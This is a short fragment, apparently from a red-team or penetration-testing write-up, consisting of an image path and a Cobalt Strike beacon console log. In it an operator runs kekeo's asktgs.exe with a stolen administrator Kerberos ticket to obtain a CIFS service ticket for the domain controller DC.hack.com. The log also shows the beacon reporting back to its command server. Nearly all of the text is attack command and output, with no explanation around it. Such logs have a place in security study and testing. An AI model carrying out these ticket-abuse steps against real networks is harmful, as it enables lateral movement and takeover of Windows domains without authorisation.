 beacon> shell asktgs.exe administrator.kirbi CIFS/DC.hack.com
[*] Tasked beacon to run: asktgs.exe administrator.kirbi CIFS/DC.hack.com
[+] host called home, sent: 78 bytes
[+] received output:
  .#####.   AskTGS Kerberos client 1.0 (x86) built on Dec  8 2016 00:31:13
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /* * *
 ## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 '## v ##'   http://blog.gentilkiwi.com                      (oe.eo)
  '#####'                                                     * * */
Ticket    : administrator.kirbi
Service   : krbtgt / hack.com @ abc.hack.com
Principal : administrator @ abc.hack.com
> CIFS/DC.hack.com
  * Ticket in file 'CIFS.DC.hack.com.kirbi'